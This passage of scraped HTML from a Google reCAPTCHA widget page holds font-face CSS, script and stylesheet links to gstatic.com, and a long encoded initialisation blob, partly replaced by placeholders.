  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ZmHd73cP-ABWRJIi1dESMA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__pt.js" nonce="ZmHd73cP-ABWRJIi1dESMA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ZmHd73cP-ABWRJIi1dESMA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w5AlEcOwL8ObZ8K/[base64]/w5jDssOJw5HCmELDswXDisOecMKdEi1mR27DlA/[base64]/dXUXwoPDicOEwrtNw5nDtsKHw5sRwrfCnWTDskZ8KBdVw6sGwr/CpE/CnzTCk0pRZWsMfMOKJ8OrwrXChA/[base64]/CmEZbw4TDpxHCqsK5FsKFw4R0HkMFODtNwrFSZALDmcKdOcOmS8KCdsKkwrrDr8OYeFl5ChHCmsOcUX/Cu3/DnwAgw7hbCMOYwptHw4rClX5xw7HDlsKQwrZUMMKUwpnCk27DlsK9w7ZyBjQFwpnCi8O6wrPCuCg3WVkEKWPCosK2wrHCqMOPwo1Kw7ILw77ChMOJw51Wd0/Cuk/[base64]/DisOAF8Obwq01YR95IQPDgiMXWk3DlDsLw6o4XUdyMMKFwrfDvsOSwpvCiUzDjF/CrHVkcsKSKMK7wqhOMz/CsmVpw7BCwqrClBVFwonCqCjDulIPdwLCtynDkRgpw7APSMKbCMKhEG/DicOPwrrCs8KmwoHDvMOBJ8K6O8OvwrVWwqXDs8KGwqA2wpbDl8K6FlDCqg9hwqfDqyzDrkXChsKEwpw0wozCnmjCjAloO8OrwrPCusOeGybCtsO7wqc2w7jCkCfCm8O0Q8O9w67DvsKDwoIzMsKTO8OKw5/[base64]/DnXzDj8OFw5sGwoHDqxTCr21vwr81w5PDsiQIwoklw6bDiWTCsi11FmBcFXh3worChsKLLsKvTCU1fMK9wqPCmMOLw7HClsOwwpUzAXvDlnspwoQVYcOrwp/DmQjDrcK/w74ow6HCrcKuZDHCs8Kqw4fDi0wKNEPCoMOPwrJdBkt/RsO5w6TCq8OnF1ciwrfCnMOHw6jCmsK6wqwJKsONYMOIw6Uaw5rDtkJabxxDMMOJZlPCk8O7elpyw4XCr8Krw7t4HjXCrw7CgMO9CcOGZyvCgD94w6oWAFfDgMOcdsKDPWlZXsKxOUNxwpAew7fCksO/TTrCmlhsw43Dl8OgwrkuwpzDtsO1wofDv2nDrgtxwobCmcOawrkfKkdrw5N/w64Fw5HCgGZVJlfCvyzDtx1UHi4aBsOUX0khwotOcS9AbwrDuGYNwozDrsKRw6QqMTPDv2IMwpg3w4/CnDJucsK+ZRtuwp1CH8ONw5AIw7HChnM1worDqMOgBDLDminDm2hDwqAzKsKEw6wkwo/[base64]/Rk/Ch8OQQRTCjjVGD8KXw7TCuyB4fXDDmwPCkMKMwrUCw5QDKRFEfMKFwoN6w7pwwp9vdh9HVcOowr9/w4/[base64]/[base64]/Dk8KyUsKpw5TDrRwZOsOLw5txPDsJwozDtmHDiSIGFWPCgRfCoW1FMMOGUwQywpUdw6t4wq/CujHDmSLClcOmZlZCS8KsQx3DgFcIOnE/[base64]/CjcORwplaw67DvnDDolHCh8OueMODwo5Yw6JdWEvCrlLDhAlqKxLCtCHDv8KcHDzDtlt5w5fDh8OMw6bCmFJnw6EQBU7CmSBWw5DDkMOrI8O2eAMoC1vCpgfCj8O7w6HDocOwwo7CvsO/[base64]/[base64]/Dk8OowoELZMOYHwQ7TsO2w5lGwo4EUcOSO8OywqhywrNcw7TDocO3VwrDrsO3w7M/Bz7CmsOWVsO5L3PCpVDCisOTaW8hKMKgKcKALCwwYMO3JMOMScKUGMOUFy46GVkNScORRSQ5ZyTDl1Rrw5t8cgcFbcO/[base64]/Dpy9Lw6vDgmBhwqvCp8OywpbDjivDsG/CtlRPO0YIw7XCgwAxwrjCuMOwwoLDu38hwr4JCFTCsD1GwprDisOsLyTCjsOuZBbCmhbCrsOWwqTCv8KxwonDmsOITnXCgcKtOXUTIcKHwprDoRU6eF5XQsKgB8KGTH7CrVXCuMKVXx3ChcOpGcO6Y8Kuwp4zHMORPMODESd/FMKswqZMZ2LDhMOUCMOqFMOxU0bDlcO4w7HCq8O4FFfDrDFnwpM1w6HDscKhw6lNwoQSw43CgcOEwoc0w4IDw4QGw7LCqcKtwrnDrl3ChcOaCx3DoD3CtUHDlXjCo8KEJ8OBE8Ouw4HCrMK4SwXCrcO6w5x/a33CocO8ZsONB8OSfcOURErCgxTDlwLDtQkwdHcXUls4w74ow7bCqyzDo8KBfGN1OwzDv8KWw6Ipw796QgfCusORwrXDnsOEw53CpTLDisO/w4YLwp7DrMKEw45mFSTDrsKGQsK0OcKvacKEEcKSV8K5dy1zSDbCokXClMOMZkTCp8O6w5PCnsKxwqfCnD/CqXk4w7vCngB0eDTCpVkiw4/CtlHDliEbYibDrB8/IcOqw6UfCF/[base64]/Dg8OkdBh2wpLDssO1X2zCmhUbwpTDkFcqKnVlAHZCwrt/XSNcw5HCtBdKJU3CmErDssObwqViw5bDv8OpAsO7wogSwr/[base64]/Cn8Ksex8/[base64]/DhmrDp8OjEMK3ZsOLwr3DqFPCtMKcWsKOw4LDtFB0w4JzSMOaw5HDtRU5wroewoHCmHzDggkmw6fCuEnDsQ4KEMKEHinCiih/M8OcTFACXMKoLsKycFHCkQvDgcOyV2JnwqpRwp0ZRMKPw6nCk8Oee2/[base64]/wr3CgFnCjyzCnMK5worDvMKcKC3DrsKZXkNkw6LCqTQpw79jZgwdw5DDmsOXw7vDtsK2fcKawoDCqsO4XcK4dsOuAsOiwoIiSMOtIcKRFsOTIGDCtFbCrmnCvMOmCxjCvMKMWmvDqMOdOsKBS8K+BsO6w4HDp2rDv8O/w5QTGsKuaMO1F0EqXsOXw4bDssKUw7scwqTDiRrDhcO3EAzCgsKiV2w/w5XCg8K5w7kqw4XCgG3CmsKUw4EcwoPDqcKiKMOGw7Q+YnAYC2vCnsO1GMKPw6/CtXbDn8OXwq7ChMK5wrvDrTV5OQDCqFXCtywVWQxZwppwC8K/FQpNw53Cv0rDiA7CgcKxCsKSwoQ7G8Oxwp7Co3rDhyYfw5DChcK/fTchwozCtQFCRsKuBFjCm8OmI8Oiwq4rwq4MwqA3w4HDjDzCr8K3w4wEw5bCg8KQw5pIdxXCrjnDssOlw78Ww7HDvmLDhsO+w5HCuQpjc8KqwrtCw7Qlw5BrUlPDp356cz7DqcKDwqvCujhjwqgfw5IhwqrCocOaf8KUP2bDscO0w7TDtMO/DsKoUijDiwZFVsKpClJgw77DiXTDi8Ocwot8KlgDw4Ypw7bCjsOSwpzDq8KwwrILOsOdwotmwrPDr8OWPMKAwq9FZF/Ch1bCnMOUwqTDrQEuwrQtecOZwrnCjsKLW8OAw5BZw6XCs3kHODQSRFBsNAfCuMOQwoFzf0DDhMOmMirCsWhEwo/[base64]/CnxDCssK3KMOqwqo/wonDvD9NETotw6llwqUzZsKtY2/[base64]/[base64]/wrpGDEfDn8OtRDjCp8O2O8OzQkjCrcOzJTU5KcOeWWnCo8KXUsK9wqDCrg57wrjCt0YJC8OkPsOjZh0LwpzDmxZzw5wCMjQVbSUqE8ORZEA+wqsIw43DsFAuRzLDrmDChMK/JEMAw7QswqFsOsKwH2BMwoLDpcOBw45vw57DhFzCvcOdI0hmZmstwokOcsKAwrnDpB0EwqPCh3ZTIA7DgMOUw4LCmcOaw5k+wq7Dnil/wprCjMORC8Ktwq4owp3ChA/Cv8OGIiFlRcKNwrEIFU8Pw69fIhMiTcOTG8OXwoLDlsOjBDoFEQ8BOsKow4t/wpRHCWjCtA4owprDlUQ5wrkAw4zDiR8SPXXDm8KCw7wUIMOvw4bDuXbDrMObwpDDusOxaMO1w6rCsGBpwrhYfsOjw7vDmcOvI3kew6fDtWTDncOZHBbDnsODwojDhMOcwo/DvxbDn8Kew4/DnHRbQGEBWwYyLcKtHRIGUgd9CSPCsC/DpWl3w4vDmFU0I8O6w4E5wqLDrT3DpgjDq8KFwpx6DWdxTsKNTDPCqMOoKCjDtcOgw5dowpAkCcO2w5A7bsOwbHUhQcOGwoLDgDB8w63CpTzDi1bCm1nDqsOYwol+w7TCvTjDhygVw7M4w5/DvMOkwrAeNArDlsKcfjBzTSJSwrNrJ37Cu8O+QcK6BGcRwp9jwqQyHsKWScOww4rDg8KEw4HDoyE9RMOJMlDCoU54OTABwoZEQDAGVcKxBWRHVFtOZ3tTSwUBHMO2HytQwqzDp1/DpcK4w6kVw5nDuwLCuyJwZcKJw4zCmF8QBcKVGFLCscOIwqk2w5DCjlUKwrTCl8Omw7XDgMOfPcK6w5zDh0owAsOgwo5Mwrw4wr4yUEZnBEQzacO4wp/DjsO7TcOMwqnDpEhZw7zDjGRRw6wNw55rw7t4D8OTH8OEwok+UcOvwpYYdBlVwocpGF1uw7YYOMOnwrfDlhvCicKIwq3DpC3CsiTCvMK6esOKRMKuwq8WwpchLsKgwqkQFMKWwrYzw4DDqTfCoXpkXS3DpCdlMMKBwrvDpMK5XF/CjHlvwpA7w703wpnDjzQsU3/Dn8OwwpMfwpDDgMKrw5VPF08xwobDo8Kwwp7Dj8K2w7sJQsKXworCrMOpcsKmIcOQFkZJZ8OkwpPCliFew6bDnmYPwpBdw4DDtWRFbcObWcKkUcOTOcOTw58hVMOUJnfCqMOODcK8w5Yeb0DDksK0w5jDoSLCsHkEbn1EGXEMwoLDoF/DrC/DusOgCmnDiR/DqUXCnwnCq8KowqUXw409Q0Igwo/CoU0Ww6bDlcOawqTDsVo1w5zDnW0vUHIMw6YuacKNwqrClkfDsXbDv8Ohw4Iuwo5gW8OMw7/ClA8ww4R3fVUWwr9vIS06Zm92w4hod8KSPsK4GFMtfcKyZBLDo3/[base64]/DnSQZwqnCiH5tw5QqL8OBO2DCsW7DhUjCt8KmPsKPw68Yd8KYEcObLsOIGsKRQFjDoQ1RS8KnacKeTQMOwqbDsMOewq0mL8OGdlnDlMOWw63CrXM/UMO2wrFIwqgYw6zDqUMgCcKrwo9CBsOCwok7Vmduwq/DmsKIO8KfwpfDu8K2DMKiOA7DsMO2wolGwrDDnMK5wpjDncOmTcOzElgPw7YZOsKGeMOHMAxCwoZzOSHDiBcfH294w5DDlMKAw6dPwpLDi8KgXCDCpnjCgsKxF8O9w5/Dmm3ClcOtK8OMA8KKZnN6w5AiRcKVBsOnMcKowqvDgy7DpcKUw4c0IcO1KEPDsmB4wpgWUMOAMCcZccOUwqtVTV7CpDbDjn7CrBTDlWpfwohQw4HDgzjCsyoNwrRxw5rCrB3DicO4UX/DnF3CisO7wp/DvsKPGj/[base64]/CvSIMwokeYMOrwrLDsigrwoUZwrfCigvCt1fDumXDpsKAwoVDOMK+FcKQw6F2wrnDmBDDqsKZw77Dn8OYFMK1DcOKGxI8wqTCkh3CrQjDkXYhw4ZVw4jDgMOKw61yP8KRecO7w4bDocOsVsKzwrnCnnnChEPDpRHCoU5/w7luYMKuw5VIVlkGwpDDhHo8chDDgRbCrMOPc2Evw5TCigfCh3cRw6Fzwo/CtcO+wqRiY8KbJsKRGsO5w4YswozCvSwXYMKCQMK5w5nCtsKDwovDgcKgXcOzw67CucONwpbCm8Kzw403wrJUXw0NO8KUw73DhMOKHEhCSF0fw6IGGyDCt8KHM8Oaw7jCgsOiwrrDp8OsMMKUBxbDvMKnIMOlfTnDksKuwoxZwpfDvMOZwrXDmj7CtC/DmsKdSX3DkHLDqQx9wrHDosK2w6QuwrHDicK9CMKxwrrDi8KFwrB2RMKbw4PDiUbDl0bDqC/[base64]/[base64]/CjXLCsHU0wr9FwpFyQCjDqMOGW2QXLxNkw5DDnw1Jwr3DnsKVdQfCg8OUw7rDsk3DhELCp8KLwrrCk8KLw7oNcsOXwr/[base64]/C8OlCEDDpxDDuwrDqcOqwqPCtsOZw5xEWcO9w5xsGibDnnzCtmTCqFbDhwYOIgbDrcO2w4/CvsKLwrXCnT5HTHPDk39bVsOjw5rCs8KuwqrCmivDqU4fekIoKVNrAXXChHTDisKcwoDCtMO8EcOXwrbDuMKEfGLDiE7DsHDDi8OeHcOBwovDhsK/w6DDuMOjLjtOwr17wpvDmAlYwrjCosONw6ETw4lxwrDCrMKrQiHDl3LDscOKwoEzw7QvZsKZwobCoEHDqcO5wqTDnsO6cBzDmMO8w4XDoSTCg8KjVnLCrnAAw77DucOFwoMpQcOjw4jCrDtgw7lfwqDCn8O/[base64]/CvcOgwqJ6AMOJwrAZwoQRw7fCocOIDRRvMUfCrcOuw7fCtG/DqsO7dcK1NsOkXiHCkcKuR8O3QcKDYSLDrREDWUPCtsOYH8Kmw7LDusKWLsOGw5YswrwAwpLDoSlTRznDjEHCtwRLNsOmWcKBVMOMG8KyKMK8wpcaw4PDswbCo8OIZsOpwqXCrm/CqcOGw5coUlsLw6Efwr7ChA/CgCLDh2g/UcOTQMO7w49bGsKqw75jeGTDpjA1wonDsnTDm3lxFw/DuMOZTcOaJcK5w7Mkw7M7OMOEG2p2wrrDgsOvwrDCn8KkMDUXLsOeM8Khwr3Dr8KTI8KDJsOTwoRsN8OGVMO/[base64]/R8OFdTZ/VcKfwrDCicO1w6FlPMOMwoTClw0tw4bDi8O/w6XCusKLwp1JwqHDinLDqU7DpsK2wqfClsOewrvClcKTwpDDjMKXaVovJcOSwosCwqd5a1fDlCHCpsKCwpPCm8OQOsK4w4DCiMOzFGQTYTceesOmRcOtw6LDo0fDl0MJworDlsKSw47Du3/[base64]/GsKMGX/CkcO0wrnDvsKdZcOnBsOZw5FIwr4xQxsvwoHDgcOOw4DCkDbDhsOnw5l7w4bDg2HCggdCMsOKwqvDniRfNDLCtHcfI8KYZMKJPMKcKnTDuzJQwq3CgcO/FEjDvnE2f8OMI8KZwqMtal/DpStkwrPCgDp2wrTDoitIeMKRSsOOHlzDp8OUwp3CtCTChkp0DsOMw77CgsO7KzjDl8KIMcOmwrMCJkzCgCkgwpfCskMawpw0wq1EwrnDqsKiw7jCjB8NwoDDng0yNsKjCTYjXsOfBH1lwpo+w7c4NRXDs1fCksO2w4RFw6/[base64]/NHvDtxDDjcO7UybDoiRiQENoZsKWLw5ZwoYrwr/Dsy5Nw77Dj8Kvw4fCgnYVI8KOwqnDvsOwwp9YwqA2LmE/bSbCiTbDtC/CoV7Dq8KGA8KEwrTDryDCnlUYw48bJsKsEXDCksKYw6DCscKSNsK1dzVcwpd8wqwKw6NRwp8hU8KuNB8lFzF8esO+REPCqsK+w7New73DlgViw4oKwrkDwoB2djEcHEVqCsOEcVDCjVHCvMORBX9/wrbCisOHw6Qzwo3DuGstTg89w4HCkMKBFcOlFcKJw5BpCWHCgBPClEtbwrVpFsOQwo3Dg8KDesOkdCHDp8KNXMOxKMKPRXnCk8Oow57Ciy3Dmys2wqIYZcK/woAxw6PCtcOMFgLCq8O/woIpGTZbw7McSAoKw61mbcO/wr3Dp8OwaWAVEzjDqMKrw6vDqWTClcOuT8KHBUHDqsO5JBPChQR0ZiNyasOQwpTDjcKjw63CoS0AcsKLekrDimQGwpswwpnCisOMVztiIcKFU8OrdhLCuQrDo8O0IyZzekcUwonDlmfCkHnCtA3Dn8O9OMO/DMKHwpfDvcOxHD1Lwq7CoMOQCwFPw7/[base64]/wqfDt8KSGMKgXz4qw7fDuBgGHsKJwowvwrFQw7FwMApxWsK1w6VOOyN6wolpw43DhywgfMOoWAwKP2nCs1PDuCRkwrljw5HDk8OWI8KKfFVGMMOMOcO/wrQlwp97EDPDlz1ZHcODVyTCrS/DpcO1wpQXS8K/ZcOXwphEwrxiw7LCphlfw5Bjwo1OUcO4B2QuwojCs8KXIlLDqcOlw5IywpROwp8TV2HDmW7DhUrDkBkOIQddbMK/LcOWw4gBLhbDgsKJwrPCpsOBDgnDvRnDlMKzIcOZIh3CtMKUw4IVw78XwqrDmmwswrfCj0/CgMKswqZqARl+w7Ilwr3DjcOJQTvDlhPCv8K/[base64]/DqMOiw5cgw5fCjEbDjGokwp7CjHE/wq/CkcOkW8OOwrHDn8KFLGo/wpLCnxAQMMOCwr0GWsOew585BlR5CsKWccOpdDfDnztQwq9pw63DgcKTwpQxQ8OVw63CrcO8wqzDqXfDnUBKwrfCisKGw5nDpMO5U8Klwq02BmhXa8KBwr/CkhMvAjrCn8O9bXBPwoPDhzBiw7dZWcKVbMOUasO2RTAnPcO8w7bCkmcRw58MGsKPwr0rc3zCjcOww4LDssOyccOfKVrDvxNEw7kcw6NLNTLCm8K3D8Okw5ovbMOERmHCiMKlworCoAoqw6JMRMKxwo9GYsKadmR/w44pwp3DiMO/wqd7wowawo8MPlbCn8KNw4TDmcORw5oCC8OFw7/DiEg3w4jDoMOWw7HCh3QQCsORwqRXIGJcG8OiwpzDssKUwpkdFXctwpYow5fCu1zCoTFkIsOdw6nCo1XCssKVI8OlP8O0wo9Xw61uEyBdw5nCgGTCksO7MMOJwrd4w7ZxLMOmwqNTwrvDkgR8PhsNWTccw4V5OMKew6Jsw4/DjMOfw4Y1w77DlkrChsKawofDoTbDsAk4w6kEdHrDiWBbw6/DtmHCqT3ClMO5wqDCucKSIsKawoMPwr4Ucl1fXW5iw61fw6fDmH/Do8O6wq7CkMKkwpDDisK5WU96Nz8aDWQjHjLDnsKFw5pSw4tSZsKce8Ojw7HCisOUHcOVwrDCiWwuG8OBDGzCiVEIw7zDuSTCuGQ/[base64]/CuUXCpMKwX1nCg1RWMcOkw4NSw44gLsO/[base64]/w7fCosO0QMKYbcO0wq5Vw6DDk8KZwoRXw4LCgytdYsKKFsOFY1jCtsK8TF3Cq8Opwphxw7lpw5UlKcOWT8K9w4Uaw5nCrVHDjsKlwrvCkMOxCRQWw4tKcsK4cMKddMOZZMOoVwXCtgE1wrvDi8KDwpjDv0ZOZcKSf2M/esOlw64gwpxVE2rCiAlBw4ZLw4rCmMK+wq0QK8OowozCkMO/BkrCk8KEw44ww6xQw4QeHMKMw51iw4VVKAvCuCPCtcK5w6p/w705w4TCo8K6JcKEDinDucOaAcOMImTCn8KLABPDo1NffD/DiQLDpgsTQMOdSMKVwqDDosOlVMK0wqoFw5MrZFQ4w5cXw5/CvsOWXMKEw7M4wqZvM8Kewr7Cs8O1wrkVIMK1w6p+wrHCpkPCt8OXw4TCqMKgw5hgH8KufMKRwobDnBrCqsKwwoJ6FDIJVWLCgcK7CG51LMOCeTTClcOzwpDDjQYjw7/DqnTCsQTCsDdIBsKOwozCrF5vwo/Cqwp8woPCsEPCrcKWPkgcwoXCu8Kmw5jDnxzCl8ONGcO2WzkVDBd6U8KiwofDl1l4XwTCqcOWwpTDp8O9OMK5w7ADTz/DssKBQyMiw6/Cu8Ozw4Rlw4sdw6jCrsOCfHc2dsONJMONw5LCncOZXcKaw74jOsONwrbDnjgGUsKSa8OJJsO0MsKCdSnDqsOjYnBGAjZiwplJHD15KMKTwoJbWylnw5kKw4fCjx3DkGN9wqlAVRrCh8KzwqUxM8O5wroJwrHDsHXCgjJiAV/[base64]/G8OkworCv8OYw4XDgxbDtG7CqMOmEcKHZH5lwokgHh90AsKAw6ILAcK/w53CmMOKC3QPdsKRwrHCvWxxwqjCnwnCinYlw643KyU3w4vDjGtcXEPCszNOwrPCpTHDk0Yrw7JOPsOOw4fCoTnDr8KPw5YiwqzCt25vwqNQV8OVVcKlYsKPel3Dgh9cI1wSRsOdHgZsw7TCuG/DkcK6w4LCmcKyej8jw7dow6BpeFMtw4PCmyrCisKPFUrClhHCgkbDicK/OgosHXhAwq/[base64]/WSdbwpgVwpw2wp3DucKCw5XDv19/w4gBw6XCgi1lSMKRwqhhRMK5HnfCujzDgEAQdsKrX2bChypMGMKRAsK8w4PCth7CvVU/[base64]/Cv8OfwqB2Iw/Dp8OdEcOGwozCvcKxGMKcSjVnW0DDrcOqDsO/GQorw7xkw5PDpDUsw5PDucKwwr0Ow58vVV5tAQRvwr1jwozCo1kEQMKvw5bCrC0tPjLCnSoON8OTXsObNWbClsO2w4ZPG8KlEHJEw5VtwozDhMKLN2TCnG/Dh8OQRmokwqPClMKdw6bDjMOowrfDoCIPw67CgEDCm8KTG2d6SCcMwofCocOrw4/CjcKDw442ajZYWWMiwpPCklXDhH/CisOZw7XDssKFQS/DnEHDiMOGw6rClsKWwps6TibCkB9IKhDClMOdIEnCpQ/Cn8OZwrvCn0kdfWtKw6zCtWvCgzNHLHYiw5rDsg5mcjh4BsK7McO+PDXDgcKCTcOrw7MUV2lhw6jCtsORI8KTKA8lPcO3w4rCvRfCkVQWw7zDvcO7wp/DqMOLw6jCrcKrwo19w5jCicK1KMKhwpXCny16wpAJeFjChcKkw5nDu8KEMsOAQHbDlcOaST3DlhzDpcK7w4YKCcK4w6/DjVrChcKnbx1RNsKNd8ORwofDrMKlw784wpTDvHI8w7PDrsKTw5BpDsOEccKMakjCs8OgEMKkwo0vG2Ytb8Khw51cwrxSCsK2K8K5w4nCuybCvMKxK8OccjfDjcOzacKYFMOAw5FMwr/DlMOeRCwaccOdch4Yw4s9w6F9YgUwT8O9SwVOWMKOACXDtlLDkcKwwrBHw5vCm8KJw7PCsMK5ZUp2w7V2MsKkXTXCh8Kkw6VrIiY7wqXCgmLCs3UkfsKdwrh7woAUcMO+X8Kjwp3DkVdqKnhxe1TDtWbDvXjCv8OLwq/[base64]/[base64]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[base64]/CkcOwwrXCgsK7alwzwpA+wr7CrMKFw789P00mQsK8Kg7CkcOyUVHDv8O7csKVf2rDtz8jU8KTw4/CuiDDi8OgUUI9woUDw5cowrlrCGIfwrJrw6nDi3IFGMOkTsKuwq9FXlY/AWjCgDAmwobDvnjDgcKBSmrDr8OXDcOpw5rDhcOrH8OSTsOFAW/Dh8OlbQoZw6cJfMOVHsO1woTChTMzO3jCjz8Ow49swr8sSCkROMKwd8K4woQuwqYMw6ldS8Klwp1Pw79QYcK7C8K1wpQIw47CmMOAP05uOS7ChsKOwoTClcOww4jDhMOCw6VHISnDv8O0YMKQw4rCniMWesOnw6EXKz/CuMO6wqLDhQXDosKgHwDDvy7CmUdHW8OyLCLDtMO2w5tUwoHDtFhnFHIGRsO3woFBCsKkw60uC0XCpsK9I3vDh8O8wpVfw7/DscO2w78NV3UNwrLCtGgCw49RBD8Hw6HCpcKWw4HDhsOwwpZswrnDgnUAwr3CiMKxSsOKw7ZsS8OiABPCg1DCv8K+w4LCoWQHS8Kow5cuNFA9OEnDgcOCCUfDiMKowot6w4cWbl3Ckx5dwp3CqMKVw6TCn8K+w6kBcCAffXkvJAHClsKoBB9Ew7/DgzPCrV9nwr5LwqRnwqzDnMOyw7kxw6XCvMOgwqbDghjClDbDrjkSwpl4HDDCocKRwpnDscODw4bCmMKiUcKdUcKDw5DCnWrDicKIwoVAw7nCjXlOw6PDtsKeMT1EwoDCmCjCsS/CucO+wofCgzAPwr1ywrjCgMObB8K5csOJWFFYOQBBdcOewrw5w7RBRkY2aMOkEnsCDTPDph9TSsOqbjIIAsK0BXDCh2zCplU8w65Lw4/CkMO/w50fwrjDoB8wdT9ZwrDDpMO4w6zCjR7Dqy3DvsKzwrIew7TDh19PwovDvyPCqMKJwoHDiwYpw4Azwqd4w7/[base64]/DoSU7CcOfw5c4wqBNw59VWnHCt8ObQ